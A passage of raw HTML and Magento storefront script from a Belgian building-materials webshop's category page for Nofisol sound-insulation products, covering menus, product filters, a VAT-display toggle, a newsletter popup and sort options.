href="#store.menu">Menu</a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation navigation-mobile mean-nav" role="navigation" data-action="navigation"><ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.be/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.be/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.be/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 has-active active"><a class="level-top" href="https://www.bouwbestel.be/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.be/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.be/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.be/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.be/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop sticker" data-fullwidth="0" ><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.be/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.be/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.be/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 has-active active"><a class="level-top" href="https://www.bouwbestel.be/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.be/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.be/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.be/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.be/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul> <ul class="nav-desktop nav-end sticker" data-fullwidth="0" > <li class="level0 category-item level-top dropdown "> <a class="level-top" href="/alle-categorieen"> <span class="icon-text">Alles</span> </a> </li> </ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script></div> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a> </div> <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div> </div> </div> </div> </div> </div> </div> </div></header><script type="text/javascript">
function switchInitBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "exclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
function switchBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "inclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
window.onload = function() { switchInitBTW();
};
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a></main><main id="maincontent" class="page-main-pal main-container"><div class="container"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns"><div class="breadcrumbs"> <span class="pagecrumbs-title">Nofisol Barriereschotten Geluidsisolatie - Bouwbeestel</span> <div class="container"><ul class="items"><li class="item home"><a href="https://www.bouwbestel.be/" title="Home"><i class="fa fa-home"></i><span>Home</span></a></li><li class="item category127"><a href="https://www.bouwbestel.be/isolatie.html" title=""><span>ISOLATIE</a></li><li class="item current_page"><strong>Nofisol Geluid</strong></li></ul></div></div><div class="sidebar sidebar-main"><div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"> <strong data-role="title">Filteren</strong> </div> <div class="block-content filter-content"> <!-- <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Selectie verfijnen</strong> --> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84], "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item breedte"> <div data-role="title" class="filter-options-title">Breedte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"breedte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-0" value="1974"> <label for="filter-breedte-0">0,5 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_lengte"> <div data-role="title" class="filter-options-title">Lengte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"hout_lengte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-0" value="763"> <label for="filter-hout_lengte-0">100 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isooppervlakte"> <div data-role="title" class="filter-options-title">Oppervlakte (m2)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"isooppervlakte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-0" value="1625"> <label for="filter-isooppervlakte-0">5,00 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isotoepassing"> <div data-role="title" class="filter-options-title">Toepassing</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"isotoepassing","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-0" value="1909"> <label for="filter-isotoepassing-0">Binnenmuur <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-1" value="1605"> <label for="filter-isotoepassing-1">Geluid <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-2" value="1602"> <label for="filter-isotoepassing-2">Tussenmuur <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item materiaal"> <div data-role="title" class="filter-options-title">Materiaal</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"materiaal","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-0" value="3659"> <label for="filter-materiaal-0">Tape <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isomerk"> <div data-role="title" class="filter-options-title">Merk</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"isomerk","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isomerk-0" value="1581"> <label for="filter-isomerk-0">Nofisol <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_dikte"> <div data-role="title" class="filter-options-title">Dikte (mm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","code":"hout_dikte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-0" value="1040"> <label for="filter-hout_dikte-0">1 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> </div> </div></div><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">ISOLATIE</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/pir-isolatie.html"><span>PIR Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/rockwool.html"><span>Rockwool Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/knauf-acoustifit.html"><span>Knauf</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/isover-isolatie.html"><span>Isover Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/tempex-eps-platen-isolatie.html"><span>Tempex EPS</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/xps-isolatieplaten.html"><span>XPS Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/bluedec.html"><span>Bluedec Isolatie (extra dun)</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/pir-isolatie-25.html"><span>PIR Tand en Groef Isolatie (Beste keus!)</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/ondervloer-isolatie.html"><span>Ondervloer isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/isolatie-aanbieding-per-pallet.html"><span>Pallet Isolatie - goedkoopste van NL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/isolatiefolies.html"><span>Isolatiefolies</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-12 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/geluidisolatie.html"><span>Geluidsisolatie Specials</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-13 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/iko-enertherm-alu-pir.html"><span>IKO Enertherm Alu PIR Isolatie ✅</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-14 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/isovlas-isolatie.html"><span>Isovlas Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-15 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/metisse-katoen-isolatie.html"><span>Metisse isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-16 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/gramitherm-grasolatie.html"><span>Gramitherm Grasolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-17 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/pavatex-houtvezelisolatie.html"><span>Pavatex Houtvezelisolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-18 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/perinsul-foamglas.html"><span>Perinsul Foamglas</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-19 active"><a class="level-top" href="https://www.bouwbestel.be/isolatie/nofisol.html"><span>Nofisol Geluid</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-20 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/spuitbare-isolatie.html"><span>Spuitbare isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-21 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/isolatieplug.html"><span>Isolatieplug</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-22 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/styrodur-3035-cs-xps-platen.html"><span>XPS Ravatherm</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-23 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/cyclin-isolatie.html"><span>Cyclin Isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-24 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/kingspan-pir-isolatie.html"><span>Kingspan PIR isolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-25 "><a class="level-top" href="https://www.bouwbestel.be/isolatie/welke-isolatie-gebruiken.html"><span>Isolatie naar toepassing (Handig!)</span><span class="boder-menu"></span></a></li></ul></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script><div class="cms-static-product-sidebar block"> <div class="overons"><div class="home-content"> <h3 class="over-bouwbestel">Over Bouwbestel Bouwmaterialen</h3> <p class="homebold">Sinds 2007 levert Bouwbestel bouwmaterialen via internet. Onze missie is om A-Kwaliteit bouwmaterialen zo te leveren dat u soepel en doeltreffend een optimaal bouwresultaat bereikt. Klanten beoordelen ons gemiddeld met een 9.</p> <div class="home-content-icons"> <div class="info-kwa"> <span class="icon"></span><strong>A-Kwaliteit<br/>bouwmaterialen</strong></div> <div class="info-pri"> <span class="icon"></span><strong>Alle prijzen<br/>inclusief BTW</strong></div> <div class="info-bez"> <span class="icon"></span><strong>Bezorging door<br/>heel Nederland</strong></div> <div class="info-bou"> <span class="icon"></span><strong>30 jaar<br/>bouwervaring</strong></div> </div> </div> <a href="mailto:info@bouwbestel.nl">Stuur een mail</a></div></div></div><div class="column main"><div class="category-view"><div class="page-title-wrapper clearfix"> <h1 > <span class="base" data-ui-id="page-title-wrapper" >Nofisol Geluid</span> </h1> </div><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/category/title": {} } }
</script><div class="right"><img class="lazyload" id="product-man" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.be/media//bouwbestel/bb-man-title.png" alt="BouwBestel man"/><i class="fa fa-whatsapp"></i><strong>vragen?</strong><span>bel ons op 073 50 32 32 6</span><u>maandag t/m vrijdag van <strong>8:30 - 17:00 uur</strong></u><u>zaterdag van <strong>8:30 - 13:00 uur</strong></u></div></div><div class="block newsletter block-subscribe popup" style="display:none;"> <div id="popup-newsletter"> <div class="popup-image"> <a href="https://www.bouwbestel.nl/algemene-voorwaarden-actie"> <img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.be/media/magiccart/newsletter/default/background_1.png" /> </a> </div> </div></div><script type="text/javascript">
require(['jquery', 'mage/cookies', 'Magento_Ui/js/modal/modal'], function($, cookie, modal) { if (!parseInt(Themecfg.newsletter.enabled)) return; if ($.cookie('PopupShow') == 1) return; if ($(window).width() > 767) { (function(selector) { var popupCookie = $.cookie('popupNewsletterOff'); var overlay = Themecfg.newsletter.overlayColor; if (!popupCookie || popupCookie == 'undefined') { var $content = $(selector); var color = Themecfg.newsletter.background_color; var timeDelay = parseInt(Themecfg.newsletter.timeDelay); var autoClose = Themecfg.newsletter.autoClose; var timeClose = timeDelay + parseInt(Themecfg.newsletter.timeClose); var imageUrl = "https://cdn.bouwbestel.be/media/" + 'magiccart/newsletter/' + Themecfg.newsletter .background_image; var popup = $('#popup-newsletter', $content); var pwidth = Themecfg.newsletter.width; var pheight = Themecfg.newsletter.height; pwidth = typeof pwidth !== 'undefined' ? pwidth : 800; pheight = typeof pheight !== 'undefined' ? pheight : 400; overlay = typeof overlay !== 'undefined' ? overlay : '#363636'; if (Themecfg.newsletter.background_image) popup.css('background-image', 'url(' + imageUrl + ')'); else if (color) popup.css('background-color', color); setTimeout(function() { modal({ type: 'popup', modalClass: 'popup-newsletter', responsive: true, buttons: false }, popup); popup.modal('openModal'); $(".modal-popup .modal-inner-wrap").css({ "width": pwidth, "height": pheight }); }, timeDelay); if (Themecfg.newsletter.autoClose > 0) setTimeout(function() { popup.modal('closeModal') }, timeClose); $('.subscribe-bottom input', popup).on('click', function() { if ($(this).parent().find('input:checked').length) { $.cookie('popupNewsletterOff', true); } else { $.cookie('popupNewsletterOff', undefined); } }); if (Themecfg.newsletter.firstOnly > 0) $.cookie('popupNewsletterOff', true); popup.find('.actions button').on('click', function() { var dataForm = $('#newsletter-popup-validate-detail'); if ($(dataForm).validation() && $(dataForm).validation('isValid')) { $.cookie('popupNewsletterOff', true); $.cookie('popupNewsletterMessages', true, { domain: document.domain }); } }); $('.not-interested').click(function() { popup.modal('closeModal'); }); } else { if ($.cookie('popupNewsletterMessages')) { var $messages = $('.messages').attr('id', 'popupNewsletterMessages').wrap( "<div></div>"); modal({ type: 'popup', modalClass: 'popup-messages', responsive: true, buttons: false }, $messages); $messages.modal('openModal'); $.cookie('popupNewsletterMessages', '', { domain: document.domain }); } } })(".block-subscribe.popup"); } $(document).on('change', '#popup-newsletter .popup-image .checkbox input[type="checkbox"]', function() { if ($('#popup-newsletter .popup-image .checkbox input[type="checkbox"]').prop( 'checked')) { $.cookie('PopupShow', 1); } else { $.cookie('PopupShow', 0); } }); $(document).on('click', '.popup-newsletter .action-close', function() { $.cookie('popupNewsletterOff', true); }); });
</script> <input name="form_key" type="hidden" value="pA6f8NssALZebTeL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bouwbestel.be\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bouwbestel.be\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bouwbestel.be\/","customerLoginUrl":"https:\/\/www.bouwbestel.be\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.bouwbestel.be\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","address_validation_config"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","address_validation_config"],"sales\/order\/reorder":["cart","address_validation_config"],"checkout\/cart\/add":["cart","directory-data","address_validation_config"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","address_validation_config"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","mpdt-data"], "baseUrls": ["https:\/\/www.bouwbestel.be\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","address_validation_config","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bouwbestel.be\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "2592000", "updateSessionUrl": "https\u003A\u002F\u002Fwww.bouwbestel.be\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "2" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.bouwbestel.be\/page_cache\/block\/render\/id\/4012\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_4012","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/isolatie\/nofisol.html"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label":{} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-productlist-page":{	"selector" : ".product-image-container"	} } }
</script> <script> require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); </script><div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","formKey":"pA6f8NssALZebTeL","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option 